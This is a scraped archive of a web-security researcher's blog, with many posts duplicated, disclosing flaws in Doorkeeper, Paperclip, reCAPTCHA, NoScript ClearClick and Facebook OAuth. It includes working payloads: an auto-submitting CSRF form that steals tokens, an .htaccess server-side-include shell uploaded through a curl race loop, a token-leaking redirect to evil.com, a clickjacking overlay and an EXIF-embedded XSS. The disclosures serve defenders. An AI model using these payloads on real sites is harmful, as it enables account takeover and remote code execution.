This blog is closed, new posts will be published at http://sakurity.com/blog
Thanks for being with me here for so many years :)
Saturday, February 21, 2015
Wednesday, December 17, 2014
Blatant CSRF in Doorkeeper, most popular OAuth2 gem
I read a post about CSRF on DigitalOcean (in Russian) by Sergey Belove. My first reaction was, obviously, how come? DigitalOcean is not kind of a team that would have lame "skip_before_action :verify_authenticity_token".
DigitalOcean uses Doorkeeper, the most popular OAuth Provider library for rails apps and it manages clients, tokens, scopes and validations out of box.
Then I looked into Doorkeeper's commit history... it turns out Doorkeeper's endpoints never had CSRF protection, because they inherit directly from ActionController::Base, not ApplicationController.
Which means any HTML page on the Internet can get your access_token with arbitrary scope (such as "email", "dialogs" or "withdraw_money") from any Doorkeeper-compatible Rails app you are logged in. Example:
<form action="https://cloud.digitalocean.com/v1/oauth/authorize?response_type=code" method="POST">
<input name="client_id" value="EVIL_APP_ID" />
<input name="redirect_uri" value="http://CALLBACK" />
<input name="scope" value="ANY SCOPE" />
</form><script>document.forms[0].submit()</script>
P.S. It's funny that Sergey is not a Rails developer so he simply tried to send a request without authenticity_token. Frankly, I wouldn't try that - Rails has built-in CSRF protection everywhere, why even bother? That's why.
P.S 2 It's a bit disappointing neither DigitalOcean nor Doorkeeper (Applicake?) team did announce such a severe vulnerability, so I do it for them.
DigitalOcean uses Doorkeeper, the most popular OAuth Provider library for rails apps and it manages clients, tokens, scopes and validations out of box.
Then I looked into Doorkeeper's commit history... it turns out Doorkeeper's endpoints never had CSRF protection, because they inherit directly from ActionController::Base, not ApplicationController.
Which means any HTML page on the Internet can get your access_token with arbitrary scope (such as "email", "dialogs" or "withdraw_money") from any Doorkeeper-compatible Rails app you are logged in. Example:
<form action="https://cloud.digitalocean.com/v1/oauth/authorize?response_type=code" method="POST">
<input name="client_id" value="EVIL_APP_ID" />
<input name="redirect_uri" value="http://CALLBACK" />
<input name="scope" value="ANY SCOPE" />
</form><script>document.forms[0].submit()</script>
This is a big deal. You must upgrade Doorkeeper NOW.
P.S. It's funny that Sergey is not a Rails developer so he simply tried to send a request without authenticity_token. Frankly, I wouldn't try that - Rails has built-in CSRF protection everywhere, why even bother? That's why.
P.S 2 It's a bit disappointing neither DigitalOcean nor Doorkeeper (Applicake?) team did announce such a severe vulnerability, so I do it for them.
Sunday, December 7, 2014
New Paypal gateway UI is a disaster
Hey. I decided to get a paid plan on Github and Paypal looked like a good payment option to me. Click the blue button here:
 This looks and feels really good. Lightweight elements, updated color scheme and new logo. Except one thing - how do I know this smooth and lovely popup asking for my Email and password is authorized / belongs to Paypal.com ?
This looks and feels really good. Lightweight elements, updated color scheme and new logo. Except one thing - how do I know this smooth and lovely popup asking for my Email and password is authorized / belongs to Paypal.com ?
There's no way to detect if the iframe is located on paypal.com or WeWantYourPassword.com. The best you can do (if you're into webdev) is to fire up your developer console
 But as long as the attacker can detect when the user opens devtools all your efforts are futile.
But as long as the attacker can detect when the user opens devtools all your efforts are futile.
This seamlessly looking UI is a major step back - we've been teaching users to trust in the address bar and nothing else, for 20 years! After a couple of successful payments with such fancy gateways they will stop caring about basic security measures.
I created a ticket here about spoofing attempt. Because I really don't want to type my Paypal password while I'm on Github.com. How do I know Github wasn't hacked or something?
Some good news though: the Coinbase gateway had the exact issue a year ago but now they open sign-in page in a new window. Kudos!

There's no way to detect if the iframe is located on paypal.com or WeWantYourPassword.com. The best you can do (if you're into webdev) is to fire up your developer console
This seamlessly looking UI is a major step back - we've been teaching users to trust in the address bar and nothing else, for 20 years! After a couple of successful payments with such fancy gateways they will stop caring about basic security measures.
I created a ticket here about spoofing attempt. Because I really don't want to type my Paypal password while I'm on Github.com. How do I know Github wasn't hacked or something?
Some good news though: the Coinbase gateway had the exact issue a year ago but now they open sign-in page in a new window. Kudos!
Thursday, December 4, 2014
The No CAPTCHA problem
When I read about No CAPTCHA for the first time I was really excited. Did we finally find a better solution? Hashcash? Or what?
Finally it's available and the blog post disappointed me a bit. Here's Wordpress registration page successfully using No CAPTCHA.
Now let's open it in incognito tab... Wait, annoying CAPTCHA again? But i'm a human!

So what Google is trying to sell us as a comprehensive bot detecting algorithm is simply a whitelist based on your previous online behavior, CAPTCHAs you solved. Essentially - your cookies. Under the hood they replaced challenge/response pairs with token "g-recaptcha-response". Good guys get it "for free", bad guys still have to solve a challenge.
Does it make bot's job harder? No at all. The legacy flow is still available and old OCR bots can keep recognizing.
But what about new "find a similar image" challenges? Bots can't do that!
 As long as $1 per hour is ok for many people in 3rd world, bots won't need to solve new challenges. No matter how complex they are, bots simply need to get the JS code of challenge, show it to another human being (working for cheap or just a visitor on popular websites) and use the answer that human provided.
As long as $1 per hour is ok for many people in 3rd world, bots won't need to solve new challenges. No matter how complex they are, bots simply need to get the JS code of challenge, show it to another human being (working for cheap or just a visitor on popular websites) and use the answer that human provided.
The thing is No CAPTCHA actually introduces a new weakness!
Abusing clickjacking we can make the user (a good guy) generate g-recaptcha-response for us - make a click (demo bot for wordpress). Then we can use this g-recaptcha-response to make a valid request to the victim (from our server or from user's browser).

It's pretty much a serious weakness of new reCAPTCHA - instead of making everyone recognize those images we can make a bunch of good "trustworthy" users generate g-recaptcha-response-s for us. Bot's job just got easier!
You're probably surprised, how can we use 3rd party data-sitekey on our website?
 Don't be - the Referrer-based protection was pretty easy to bypass with <meta name="referrer" content="never">.
Don't be - the Referrer-based protection was pretty easy to bypass with <meta name="referrer" content="never">.
P.S. Many developers still think you need to wait a while to get a new challenge.
Finally it's available and the blog post disappointed me a bit. Here's Wordpress registration page successfully using No CAPTCHA.
Now let's open it in incognito tab... Wait, annoying CAPTCHA again? But i'm a human!
So what Google is trying to sell us as a comprehensive bot detecting algorithm is simply a whitelist based on your previous online behavior, CAPTCHAs you solved. Essentially - your cookies. Under the hood they replaced challenge/response pairs with token "g-recaptcha-response". Good guys get it "for free", bad guys still have to solve a challenge.
Does it make bot's job harder? No at all. The legacy flow is still available and old OCR bots can keep recognizing.
But what about new "find a similar image" challenges? Bots can't do that!
The thing is No CAPTCHA actually introduces a new weakness!
Abusing clickjacking we can make the user (a good guy) generate g-recaptcha-response for us - make a click (demo bot for wordpress). Then we can use this g-recaptcha-response to make a valid request to the victim (from our server or from user's browser).
It's pretty much a serious weakness of new reCAPTCHA - instead of making everyone recognize those images we can make a bunch of good "trustworthy" users generate g-recaptcha-response-s for us. Bot's job just got easier!
You're probably surprised, how can we use 3rd party data-sitekey on our website?
P.S. Many developers still think you need to wait a while to get a new challenge.
@homakov I've used them in the past, accuracy is about 80% and response time about 10 seconds per attempt. Still too slow for some attacks.
— Stephen de Vries (@stephendv) December 4, 2014
In fact you can prepare as many challenges as you want and then start spaming later. It's another reCAPTCHA weakness that will never be fixed.
Sunday, November 30, 2014
Hacking file uploaders with race condition
TL;DR I use a race condition to upload two avatars at the same time to exploit another Paperclip bug and get remote code execution on Apache+Rails stacks. I believe many file uploaders are vulnerable to this. It's fun, go ahead!
10 months ago I wrote about a simple but powerful bug in Paperclip <=3.5.3 (we can upload a file with arbitrary extension by spoofing Content-Type header).
Thoughtbot mentioned this problem on their blog in quite a misleading way - "a slight problem".
Considering it as an XSS only - yes, a slight problem. But as I said before we can get a code execution with it. Now when hopefully all your systems are patched I will try to explain an interesting attack scenario for Apache+Rails stacks.
Most likely .php/.pl are not executed by default because you are using Rails. But I bet you know about .htaccess file which can override Apache settings. And by default Apache 2.3.8 and earlier had AllowOverride All making the server respect .htaccess directives.
At first I was trying to create a self-containing .htaccess shell but for some reason it doesn't work anymore. Apache doesn't apply SSI processor to .htaccess itself but does to %name%.htaccess:
<Files ~ "^\.ht">
Require all granted
# Order allow,deny
# Allow from all
</Files>
Options +Includes
AddType text/html .htaccess
AddOutputFilter INCLUDES .htaccess
AddType text/html .shtml
AddOutputFilter INCLUDES .shtml
#<!--#printenv -->
This means we need to create two files (upload two avatars) - .htaccess and 1.htaccess - and they must exist at the same time. Impossible? No, welcome to the world of concurrency!
Given current_avatar is 0.jpg we are making, say, 5 simultaneous requests with filenames 1.jpg, 2.jpg, 3.jpg, 4.jpg, 5.jpg
Each of them will put %num%.jpg in the /uploads/user/%id% folder and try to delete the previous avatar (something like File.rm current_user.current_avatar) which is still 0.jpg. The last executed request will change current_avatar to 5.jpg (can be 1-4.jpg as well, it's random) in the database.
Eventually the folder with user avatars will contain 1.jpg, 2.jpg, 3.jpg, 4.jpg, 5.jpg and first four will never be deleted. This can be used to waste disk space of the victim :)
2. Create a few simultaneous avatar uploading requests with your preferred tool. If you like curl: this will send five 1..5.htaccess uploads and five .htaccess uploads (just to have more chances for .htaccess)
for i in {1..5};
do
curl 'http://lh:9292/users' -H <HEADERS> --data 'utf8=%E2%9C%93&_method=put&authenticity_token=TOKEN%3D&user%5Bavatar%5D=http%3A%2F%2Fsakurity.com%2F'"$i"'.htaccess' &
curl 'http://lh:9292/users' -H <HEADERS> --data 'utf8=%E2%9C%93&_method=put&authenticity_token=TOKEN%3D&user%5Bavatar%5D=http%3A%2F%2Fsakurity.com%2F.htaccess' &
done
The folder with uploads will look like this. Not all requests "made it", because I created just 8 workers (puma -w 8)
 Shell is available at http://lh:9292/system/users/avatars/000/000/001/original/1.htaccess
Shell is available at http://lh:9292/system/users/avatars/000/000/001/original/1.htaccess

P.S. Post "Wonders of Race Conditions" is coming soon. From basic hacking of account balances to bypassing "you have 5 more login attempts" and file upload systems. Concurrency is fun!
10 months ago I wrote about a simple but powerful bug in Paperclip <=3.5.3 (we can upload a file with arbitrary extension by spoofing Content-Type header).
Thoughtbot mentioned this problem on their blog in quite a misleading way - "a slight problem".
Considering it as an XSS only - yes, a slight problem. But as I said before we can get a code execution with it. Now when hopefully all your systems are patched I will try to explain an interesting attack scenario for Apache+Rails stacks.
.htaccess as a shell
Most likely .php/.pl are not executed by default because you are using Rails. But I bet you know about .htaccess file which can override Apache settings. And by default Apache 2.3.8 and earlier had AllowOverride All making the server respect .htaccess directives.
At first I was trying to create a self-containing .htaccess shell but for some reason it doesn't work anymore. Apache doesn't apply SSI processor to .htaccess itself but does to %name%.htaccess:
<Files ~ "^\.ht">
Require all granted
# Order allow,deny
# Allow from all
</Files>
Options +Includes
AddType text/html .htaccess
AddOutputFilter INCLUDES .htaccess
AddType text/html .shtml
AddOutputFilter INCLUDES .shtml
#<!--#printenv -->
This means we need to create two files (upload two avatars) - .htaccess and 1.htaccess - and they must exist at the same time. Impossible? No, welcome to the world of concurrency!
The core flaw of file upload systems.
While I was doing a research on race conditions I noticed that every file uploader is basically a voucher system. Once user is registered he has a "voucher" to upload one avatar. When the upload is done the previous avatar gets deleted. But the majority of such systems don't create a critical section carefully which let's us upload two or more avatars at the same time.Given current_avatar is 0.jpg we are making, say, 5 simultaneous requests with filenames 1.jpg, 2.jpg, 3.jpg, 4.jpg, 5.jpg
Each of them will put %num%.jpg in the /uploads/user/%id% folder and try to delete the previous avatar (something like File.rm current_user.current_avatar) which is still 0.jpg. The last executed request will change current_avatar to 5.jpg (can be 1-4.jpg as well, it's random) in the database.
Eventually the folder with user avatars will contain 1.jpg, 2.jpg, 3.jpg, 4.jpg, 5.jpg and first four will never be deleted. This can be used to waste disk space of the victim :)
Exploitation steps
1. Prepare a URL delivering .htaccess payload. Or just use mine http://sakurity.com/.htaccess and http://sakurity.com/NUM.htaccess2. Create a few simultaneous avatar uploading requests with your preferred tool. If you like curl: this will send five 1..5.htaccess uploads and five .htaccess uploads (just to have more chances for .htaccess)
for i in {1..5};
do
curl 'http://lh:9292/users' -H <HEADERS> --data 'utf8=%E2%9C%93&_method=put&authenticity_token=TOKEN%3D&user%5Bavatar%5D=http%3A%2F%2Fsakurity.com%2F'"$i"'.htaccess' &
curl 'http://lh:9292/users' -H <HEADERS> --data 'utf8=%E2%9C%93&_method=put&authenticity_token=TOKEN%3D&user%5Bavatar%5D=http%3A%2F%2Fsakurity.com%2F.htaccess' &
done
P.S. Post "Wonders of Race Conditions" is coming soon. From basic hacking of account balances to bypassing "you have 5 more login attempts" and file upload systems. Concurrency is fun!
Tuesday, September 2, 2014
Bypassing ClearClick and X-Frame-Options:Visible
I bet, you know what Clickjacking (CJ) is. Old problem everybody's tired of hearing of.
There are three types of web pages.
To this particular problem, "likejacking", there is no solution and nobody is really planning to do anything about it.
Recently I created the Detector platform which can be used to leak visitor's identity and his profile URL. The most expected reply was "Look, Clearclick blocks it". This is a quote about ClearClick:
For starters it doesn't prevent any UI redressing attacks, attackers can abuse your avatar and name easily. It only tries to prevent CJ, but here are some tricks to bypass it too.
Trick 1. Set opacity=1 before the click.
We don't know when exactly user is going to click but making the iframe visible 200-400 ms after the cursor was moved to the right position is a good chance to bypass Clearclick. Obvious, more or less reliable.
Trick 2. Put the target area in the top left corner.


There's a weird bug in NoScript: when it snapshots your screen it includes the area beyond top left corner. Which means you can leave tiny but visible (opacity=1) click-able area in the top left corner and trick user into clicking that small link/button.
Trick 3. Double click.
Doubleclicks are rare on the Internet. But don't be afraid to ask visitors to make a doubleclick. Add a transparent div to catch the first click, then hide it and set target iframe's opacity to 1, 500 ms later hide the iframe too.
<div style="width:100%;height:100%;left:-30px;top:-30px;position:absolute;opacity:0;" onclick="this.style.display='none';li.style.opacity='1';"></div>
Simple and reliable bypass of Clearclick:
 What I'm trying to say here, Clearclick is a great tool to prevent basic clickjacking but it's neither widely used nor perfect.
What I'm trying to say here, Clearclick is a great tool to prevent basic clickjacking but it's neither widely used nor perfect.
Cannot we fix the "likejacking" problem in browsers by adding X-Frame-Options:Visible option making the page always 100% visible (opacity=1; z-index=always on top)? I know, web standards used to be very reluctant to proposals, but taking into account Content Security Policy, can we do something about it too?
There are three types of web pages.
- Don't need to be shown in iframes but have no X-Frame-Options. Basically 99% or more of pages, CJ only exist due to poor design of web which made framing of cross domain pages possible without their consent...
- A little bit later people created X-Frame-Options header which modern websites use to prevent CJ.
- But there is another kind of pages - widgets. They do need to be shown in iframes but they never want to have opacity=0 or be UI-redressed.
To this particular problem, "likejacking", there is no solution and nobody is really planning to do anything about it.
Recently I created the Detector platform which can be used to leak visitor's identity and his profile URL. The most expected reply was "Look, Clearclick blocks it". This is a quote about ClearClick:
NoScript's ClearClick is "the only freely available product that offers a reasonable degree of protection" against ClickjackingYes and no: Yes it's the only available product but No, degree of protection is not so reasonable.
For starters it doesn't prevent any UI redressing attacks, attackers can abuse your avatar and name easily. It only tries to prevent CJ, but here are some tricks to bypass it too.
Trick 1. Set opacity=1 before the click.
We don't know when exactly user is going to click but making the iframe visible 200-400 ms after the cursor was moved to the right position is a good chance to bypass Clearclick. Obvious, more or less reliable.
Trick 2. Put the target area in the top left corner.
There's a weird bug in NoScript: when it snapshots your screen it includes the area beyond top left corner. Which means you can leave tiny but visible (opacity=1) click-able area in the top left corner and trick user into clicking that small link/button.
Trick 3. Double click.
Doubleclicks are rare on the Internet. But don't be afraid to ask visitors to make a doubleclick. Add a transparent div to catch the first click, then hide it and set target iframe's opacity to 1, 500 ms later hide the iframe too.
<div style="width:100%;height:100%;left:-30px;top:-30px;position:absolute;opacity:0;" onclick="this.style.display='none';li.style.opacity='1';"></div>
Cannot we fix the "likejacking" problem in browsers by adding X-Frame-Options:Visible option making the page always 100% visible (opacity=1; z-index=always on top)? I know, web standards used to be very reluctant to proposals, but taking into account Content Security Policy, can we do something about it too?
Tuesday, July 22, 2014
Timing attack, 6.66% faster
Personally I'm not a big fan of timing attack as I believe they are impractical for web apps (while perfectly useful in other fields). To make them useful you need to reduce latency and put your script just in front of the victim's server, send zillions of requests (which will most likely be blocked & investigated) and even if everything seems to go smoothly your script might have chosen a wrong character and you're going "dead way" - you never know. And obviously it's even less useful against black box apps.
As long as it is a real attack nobody cares about my opinion - it is a vulnerability. But I recently realized all timing attack scripts I saw in the blog posts can be a little bit more efficient.
I have no idea if this is a known tactic, but if it is why don't we use it every time we write about Frightful Timing Attack?
Given, somewhere on the server side there's hash == params[:hash] comparison and hash is e.g. 123234.
Strategy we see most of the time:
Probe 000000 N times
Then find the slowest one. Those starting with wrong character will essentially execute just one operation String1[0] == String2[0] and then fail. But the string with right one (100000) will have 1 more operation String1[1] == String2[1], making the average timing significantly longer.
The idea is to go deeper.
Tree #1, N=100 checks
Probe 000000
Tree #2, N=100 checks
Probe 100000
Probe 123000
As you can see the second tree will have not just usual +N operations, but extra +N/A for all 12***** and +N/A^2 for 123***, where A is Alphabet length (10 for 0-9 digits, 16 for 0-9a-f).
In our example we will have 211 operations in the tree starting with "1" and regular 100 operations in others, making it 11% easier to distinguish which pattern is the right one. We can go even deeper and never probe the pattern we checked before but it looks like only first two chars have a significant impact on performance, next N/A^3 and N/A^4 will not make it much better: 11.11...%
The other perk of this technique is when you are starting to probe next character you don't need to repeat the job you've done already (probing 10*000, 11*000, 12*000, and others ending with 000), which makes your job 1/A easier (10% less requests).
For hexadecimal values A=16 successful tree is 6.66..% easier to detect and attack is 6.25% faster.
I believe there are better timing tricks, will appreciate if you can share a link!
As long as it is a real attack nobody cares about my opinion - it is a vulnerability. But I recently realized all timing attack scripts I saw in the blog posts can be a little bit more efficient.
I have no idea if this is a known tactic, but if it is why don't we use it every time we write about Frightful Timing Attack?
Given, somewhere on the server side there's hash == params[:hash] comparison and hash is e.g. 123234.
Strategy we see most of the time:
Probe 000000 N times
Probe 100000 N times
Probe 200000 N times
Probe 300000 N times
...
Probe 900000 N times
The idea is to go deeper.
Tree #1, N=100 checks
Probe 000000
Probe 001000
Probe 002000
...
Probe 010000
Probe 011000
Probe 012000
...
Probe 098000
Probe 099000
Tree #2, N=100 checks
Probe 100000
Probe 101000
Probe 102000
...
Probe 120000
Probe 121000
Probe 122000
...
As you can see the second tree will have not just usual +N operations, but extra +N/A for all 12***** and +N/A^2 for 123***, where A is Alphabet length (10 for 0-9 digits, 16 for 0-9a-f).
In our example we will have 211 operations in the tree starting with "1" and regular 100 operations in others, making it 11% easier to distinguish which pattern is the right one. We can go even deeper and never probe the pattern we checked before but it looks like only first two chars have a significant impact on performance, next N/A^3 and N/A^4 will not make it much better: 11.11...%
The other perk of this technique is when you are starting to probe next character you don't need to repeat the job you've done already (probing 10*000, 11*000, 12*000, and others ending with 000), which makes your job 1/A easier (10% less requests).
For hexadecimal values A=16 successful tree is 6.66..% easier to detect and attack is 6.25% faster.
I believe there are better timing tricks, will appreciate if you can share a link!
Friday, May 2, 2014
Covert Redirect FAQ
Hey, so called covert redirect was all over the news today. I was asked by our client Auth0 if everything is ok with them - they are alright, because their middleware cannot be used as an open redirector.
After seeing tons of tweets I decided to stop the panic and publish a short FAQ.
How does it work?

First of all it is a known Facebook Connect bug, other providers are not vulnerable (author claims they are?), because Connect allows you to replace response_type and redirect_uri with new values.
Let's change redirect_uri to some open redirector on the client's domain (we need to find it first, if there's no open redirect client is not vulnerable!) - CLIENT/redirect_me?url=http://evil.com
and response_type to "token". Crafted URL is:
facebook.com/oauth?redirect_uri=CLIENT%2Fredirect_me%3Furl%3Dhttp%3A%2F%2Fevil.com&response_type=token&client_id=1
Facebook redirects user to CLIENT/redirect_me?url=http://evil.com#access_token=123, CLIENT redirects user with 302 redirect to evil.com but browser preserves #fragment and loads http://evil.com/#access_token=123. (didn't know/expect it? welcome to web security! test it here):
Now location.hash can be sliced with Javascript, look at my malicious test page at http://homakov.github.io/fbleak.html
Is it a new bug?
Unfortunately, even being a real threat (quite poorly explained, but I'm not the one to judge) this is nothing new.
I wrote about it in Feb 2013 (hacking FB with oauth bugs "We used 2 bugs: dynamic redirect_uri and dynamic response_type parameter") then in my rants on OAuth2 future (+ FB>other-provider>client exploits) then mentioned how it can be used to steal signed_request (which is a 10 times worse vulnerability than this one), called it Achilles Heel of OAuth, and bunch of other authorization related posts.
Anyway, I'm glad the old problem gets huge attention again and even a logo (wait what?).
.jpg)
Is it going to be fixed?
Since it's nothing new, and Facebook refused to fix flexible redirect_uri long time ago, no, it is not going to be fixed. All you can do is to whitelist redirect_uri in the Advanced tab of your client settings:

After seeing tons of tweets I decided to stop the panic and publish a short FAQ.
How does it work?
First of all it is a known Facebook Connect bug, other providers are not vulnerable (author claims they are?), because Connect allows you to replace response_type and redirect_uri with new values.
Let's change redirect_uri to some open redirector on the client's domain (we need to find it first, if there's no open redirect client is not vulnerable!) - CLIENT/redirect_me?url=http://evil.com
and response_type to "token". Crafted URL is:
facebook.com/oauth?redirect_uri=CLIENT%2Fredirect_me%3Furl%3Dhttp%3A%2F%2Fevil.com&response_type=token&client_id=1
Facebook redirects user to CLIENT/redirect_me?url=http://evil.com#access_token=123, CLIENT redirects user with 302 redirect to evil.com but browser preserves #fragment and loads http://evil.com/#access_token=123. (didn't know/expect it? welcome to web security! test it here):
Now location.hash can be sliced with Javascript, look at my malicious test page at http://homakov.github.io/fbleak.html
Is it a new bug?
Unfortunately, even being a real threat (quite poorly explained, but I'm not the one to judge) this is nothing new.
I wrote about it in Feb 2013 (hacking FB with oauth bugs "We used 2 bugs: dynamic redirect_uri and dynamic response_type parameter") then in my rants on OAuth2 future (+ FB>other-provider>client exploits) then mentioned how it can be used to steal signed_request (which is a 10 times worse vulnerability than this one), called it Achilles Heel of OAuth, and bunch of other authorization related posts.
Anyway, I'm glad the old problem gets huge attention again and even a logo (wait what?).
Is it going to be fixed?
Since it's nothing new, and Facebook refused to fix flexible redirect_uri long time ago, no, it is not going to be fixed. All you can do is to whitelist redirect_uri in the Advanced tab of your client settings:
Friday, February 7, 2014
Paperclip vulnerability leading to XSS or RCE.
Paperclip is the most popular upload tool for Ruby on Rails, and I found a way to upload a file with arbitrary extension, which can lead to XSS (file.html) or RCE (file.php/file.pl/file.cgi).
By default Paperclip allows all types of files, and I believe it's a vulnerability on its own, "insecure-by-default". Developer is supposed to write validates_attachment :avatar, :content_type => { :content_type => "image/jpg" } and even paperclip_demo was misconfigured.
io_adapters/uri_adapter.rb looked like an interesting file. It's a built-in adapter to download a remote file from user-supplied URL. When Paperclip downloads a remote file it validates the Content-Type header instead of the actual file extension:
@original_filename = @target.path.split("/").last
@original_filename ||= "index.html"
self.original_filename = @original_filename.strip
@content_type = @content.content_type if @content.respond_to?(:content_type)
@content_type ||= "text/html"
I crafted special URL http://www.sakurity.com/img.jpg.htm serving a JPEG file with content-type = image/jpg, but having .htm extension in the path: (also it serves http://www.sakurity.com/. http://www.sakurity.com/.. - might be useful)
Paperclip thinks the file we supplied with URL is an image and saves it with original filename (file.jpg.htm). Furthermore, to make Paperclip download your remote file no configuration is required! Just remove type="file" from <input>.Omakase Rails Magic.


If you send a URL instead of a file, Paperclip automatically switches to another (vulnerable) URI adapter, which downloads and saves it like /PaperclipPath/01/02/03/file.jpg.htm

Finally, when Apache/nginx/%webserver% is serving the static file.jpg.htm it responds with according text/html Content-Type and JPG's internals.
We can hide our XSS (or PHP <?=code();?>) payload in the EXIF header.
ÛßÙ4Ù¬ıPıfiˆmˆ˚˜ä¯ ¯®˘8˘«˙W˙Á˚w¸ ¸ò˝)˝∫˛K˛‹ˇmˇˇˇ· ‚ExifII*
Ü å ¢ ™( 1 ≤2 «£ €iá ¯CanonCanon DIGITAL IXUS 70¥ ¥ f-spot version 0.3.52008:09:08 11:29:26<img src=x onerror=alert(0)> öÇ Z ùÇ b 'à Pê 0220

To get a RCE (code execution) you would need file.php/.pl/.cgi to be executed by the web server, IMO it is a rare case for regular Rails apps, I didn't research it though.
Timeline
Reported to thoughtbot: 11 Dec 2013
Thoughtbot releases new major Paperclip 4 version: 2 Feb 2014
You definitely should bundle-update and check:
1) You have properly whitelisted content-type
2) Your Paperclip version > 4.0 now
3) Look for suspicious .html/.%smth% in your paperclip uploads folder.
By default Paperclip allows all types of files, and I believe it's a vulnerability on its own, "insecure-by-default". Developer is supposed to write validates_attachment :avatar, :content_type => { :content_type => "image/jpg" } and even paperclip_demo was misconfigured.
io_adapters/uri_adapter.rb looked like an interesting file. It's a built-in adapter to download a remote file from user-supplied URL. When Paperclip downloads a remote file it validates the Content-Type header instead of the actual file extension:
@original_filename = @target.path.split("/").last
@original_filename ||= "index.html"
self.original_filename = @original_filename.strip
@content_type = @content.content_type if @content.respond_to?(:content_type)
@content_type ||= "text/html"
I crafted special URL http://www.sakurity.com/img.jpg.htm serving a JPEG file with content-type = image/jpg, but having .htm extension in the path: (also it serves http://www.sakurity.com/. http://www.sakurity.com/.. - might be useful)
{kind=link}
Paperclip thinks the file we supplied with URL is an image and saves it with original filename (file.jpg.htm). Furthermore, to make Paperclip download your remote file no configuration is required! Just remove type="file" from <input>.
If you send a URL instead of a file, Paperclip automatically switches to another (vulnerable) URI adapter, which downloads and saves it like /PaperclipPath/01/02/03/file.jpg.htm
Finally, when Apache/nginx/%webserver% is serving the static file.jpg.htm it responds with according text/html Content-Type and JPG's internals.
We can hide our XSS (or PHP <?=code();?>) payload in the EXIF header.
